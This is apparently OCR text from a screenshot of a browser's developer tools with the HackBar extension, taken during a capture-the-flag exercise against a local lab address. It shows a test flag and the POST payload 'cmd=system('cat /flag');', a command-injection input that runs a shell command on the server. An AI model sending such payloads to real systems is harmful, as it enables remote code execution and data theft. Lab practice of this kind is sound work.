 192.168.232.128/admin.php
flag{test_flag} 1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other C
Load URL
http://192.168.232.128/admin.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /flag');